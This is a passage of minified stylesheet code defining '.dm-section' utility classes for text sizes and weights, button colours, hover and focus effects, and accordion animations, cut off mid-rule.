.title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section .content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}.dm-section .\[--d\:16px\]{--d: 16px}.dm-section .\[--gradient-shadow\:conic-gradient\(from_var\(--angle\)_at_center\,\#8c1a74\,\#732695\,\#563eb3\,\#4259d2\,\#3a75f2\,\#563eb3\,\#732695\)\]{--gradient-shadow: conic-gradient(from var(--angle) at center,#8c1a74,#732695,#563eb3,#4259d2,#3a75f2,#563eb3,#732695)}.dm-section .\[color\:var\(--btn-accent-brick-text\)\]{color:var(--btn-accent-brick-text)}.dm-section .\[color\:var\(--btn-accent-bubble-text\)\]{color:var(--btn-accent-bubble-text)}.dm-section .\[color\:var\(--btn-accent-classic-text\)\]{color:var(--btn-accent-classic-text)}.dm-section .\[color\:var\(--btn-accent-ghost-text\)\]{color:var(--btn-accent-ghost-text)}.dm-section .\[color\:var\(--btn-accent-gradient-text\)\]{color:var(--btn-accent-gradient-text)}.dm-section .\[color\:var\(--btn-accent-soft-text\)\]{color:var(--btn-accent-soft-text)}.dm-section .\[color\:var\(--btn-accent-solid-text\)\]{color:var(--btn-accent-solid-text)}.dm-section .\[color\:var\(--btn-primary-brick-text\)\]{color:var(--btn-primary-brick-text)}.dm-section .\[color\:var\(--btn-primary-bubble-text\)\]{color:var(--btn-primary-bubble-text)}.dm-section .\[color\:var\(--btn-primary-classic-text\)\]{color:var(--btn-primary-classic-text)}.dm-section .\[color\:var\(--btn-primary-ghost-text\)\]{color:var(--btn-primary-ghost-text)}.dm-section .\[color\:var\(--btn-primary-gradient-text\)\]{color:var(--btn-primary-gradient-text)}.dm-section .\[color\:var\(--btn-primary-soft-text\)\]{color:var(--btn-primary-soft-text)}.dm-section .\[color\:var\(--btn-primary-solid-text\)\]{color:var(--btn-primary-solid-text)}.dm-section .\[color\:var\(--btn-secondary-brick-text\)\]{color:var(--btn-secondary-brick-text)}.dm-section .\[color\:var\(--btn-secondary-bubble-text\)\]{color:var(--btn-secondary-bubble-text)}.dm-section .\[color\:var\(--btn-secondary-classic-text\)\]{color:var(--btn-secondary-classic-text)}.dm-section .\[color\:var\(--btn-secondary-ghost-text\)\]{color:var(--btn-secondary-ghost-text)}.dm-section .\[color\:var\(--btn-secondary-gradient-text\)\]{color:var(--btn-secondary-gradient-text)}.dm-section .\[color\:var\(--btn-secondary-soft-text\)\]{color:var(--btn-secondary-soft-text)}.dm-section .\[color\:var\(--btn-secondary-solid-text\)\]{color:var(--btn-secondary-solid-text)}.dm-section .dropmagic-text span{display:block}.dm-section .grid{padding:initial;margin-bottom:initial;--grid-mobile-horizontal-spacing: 0px;--grid-desktop-vertical-spacing: 0px;grid-template-areas:inherit;--centered-column-number:0 }.dm-section .flex{--gap-md: undefined}.dm-section .file\:border-0::file-selector-button{border-width:0px}.dm-section .file\:bg-transparent::file-selector-button{background-color:transparent}.dm-section .file\:text-sm::file-selector-button{font-size:14px;line-height:20px}.dm-section .file\:font-medium::file-selector-button{font-weight:500}.dm-section .placeholder\:text-grey_50::-moz-placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .placeholder\:text-grey_50::placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .hover\:top-0:hover{top:0}.dm-section .hover\:translate-x-0\.5:hover{--tw-translate-x: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-x-1:hover{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-0\.5:hover{--tw-translate-y: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-1:hover{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:scale-90:hover{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:cursor-pointer:hover{cursor:pointer}.dm-section .hover\:cursor-text:hover{cursor:text}.dm-section .hover\:border-neutral-700:hover{border-color:var(--neutral-70)}.dm-section .hover\:bg-\[\#3ac300\]:hover{--tw-bg-opacity: 1;background-color:rgb(58 195 0 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-\[\#40D600\]\/30:hover{background-color:#40d6004d}.dm-section .hover\:bg-accent-100:hover{background-color:var(--accent-10)}.dm-section .hover\:bg-accent-300:hover{background-color:var(--accent-30)}.dm-section .hover\:bg-accent-400:hover{background-color:var(--accent-40)}.dm-section .hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-green_500\/5:hover{background-color:#40d6000d}.dm-section .hover\:bg-grey_200:hover{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_400:hover{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_700:hover{--tw-bg-opacity: 1;background-color:rgb(44 44 44 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-primary-100:hover{background-color:var(--primary-10)}.dm-section .hover\:bg-primary-300:hover{background-color:var(--primary-30)}.dm-section .hover\:bg-primary-400:hover{background-color:var(--primary-40)}.dm-section .hover\:bg-secondary-100:hover{background-color:var(--secondary-10)}.dm-section .hover\:bg-secondary-300:hover{background-color:var(--secondary-30)}.dm-section .hover\:bg-secondary-400:hover{background-color:var(--secondary-40)}.dm-section .hover\:bg-white\/10:hover{background-color:#ffffff1a}.dm-section .hover\:bg-white\/20:hover{background-color:#fff3}.dm-section .hover\:text-neutral-900:hover{color:var(--neutral-90)}.dm-section .hover\:underline:hover{text-decoration-line:underline}.dm-section .hover\:opacity-90:hover{opacity:.9}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:ring-2:hover{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .hover\:ring-green_500:hover{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .focus\:border-transparent:focus{border-color:transparent}.dm-section .focus\:shadow-\[0_0_0_1px_\#1d9bd1\,0_0_0_6px_rgba\(29\,155\,209\,0\.3\)\]:focus{--tw-shadow: 0 0 0 1px #1d9bd1,0 0 0 6px rgba(29,155,209,.3);--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color), 0 0 0 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:ring-0:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-zinc-950:focus-visible{--tw-ring-opacity: 1;--tw-ring-color: rgb(9 9 11 / var(--tw-ring-opacity, 1))}.dm-section .focus-visible\:ring-offset-0:focus-visible{--tw-ring-offset-width: 0px}.dm-section .focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.dm-section .active\:translate-x-1:active{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-x-2:active{--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-1:active{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-2:active{--tw-translate-y: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:scale-\[\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:cursor-grabbing:active{cursor:grabbing}.dm-section .active\:shadow-none:active{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .disabled\:pointer-events-none:disabled{pointer-events:none}.dm-section .disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.dm-section .disabled\:border-opacity-50:disabled{--tw-border-opacity: .5}.dm-section .disabled\:bg-opacity-50:disabled{--tw-bg-opacity: .5}.dm-section .disabled\:opacity-50:disabled{opacity:.5}.dm-section .disabled\:ring-opacity-50:disabled{--tw-ring-opacity: .5}.dm-section :is(.group:hover .group-hover\:block){display:block}.dm-section :is(.group:hover .group-hover\:translate-x-1){--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:translate-x-2){--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-105){--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-90){--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:text-white){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.dm-section .data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.dm-section .data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}@media not all and (min-width: 768px){.dm-section .max-md\:order-1{order:1}.dm-section .max-md\:order-2{order:2}.dm-section .max-md\:items-center{align-items:center}.dm-section .max-md\:gap-5{gap:20px}}@media not all and (min-width: 640px){.dm-section .max-sm\:items-center{align-items:center}.dm-section .max-sm\:gap-3{gap:12px}}@media (min-width: 640px){.dm-section 